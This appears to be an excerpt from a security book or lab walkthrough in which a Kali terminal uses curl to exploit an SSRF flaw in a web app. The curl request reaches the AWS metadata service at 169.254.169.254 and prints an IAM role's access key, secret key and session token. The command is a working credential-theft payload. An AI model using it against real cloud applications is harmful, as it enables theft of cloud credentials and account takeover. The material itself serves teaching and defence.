 ┌──(kali㉿kali)-[~]
└─$ curl http://3.234.217.218:8080/?url=http://169.254.169.254/latest/meta-
data/iam/security-credentials/ghh-ec2-role-izd4wrqo
<h1>This app has an SSRF
<--OMITTED FOR BREVITY---->
<pre>{
  "Code" : "Success",
  "LastUpdated" : "2021-04-08T00:35:02Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId❺": "ASIASPLYZV6F7IKNQB5K",
  "SecretAccessKey"❻ : "5W/rG8bit7WgVBttELNJLqclP8UvwXYeSjGlziwX",
  "Token"❼ :
"IQoJb3JpZ2luX2VjEMn//////////
wEaCXVzLWVhc3QtMSJHMEUCIQD9Ymeob4HY5e9jpg72IPanBnsd
<--OMITTED FOR BREVITY---->
CklqtA/bh2juMY+VNc/
Hw9zQWKLYDCfGWsKYFahNjVNeR7hIzN5rszQPP23G867gDKg05lOIb0TrWhMxH
WwUnV9Q0NZSYa0/JsAfU0SgbDdGZGVUgOjUc/O4kd80nwOiQK463Jh8TAw3faKy95Om7ECVw==",
  "Expiration" : "2021-04-08T06:43:05Z"
}</pre>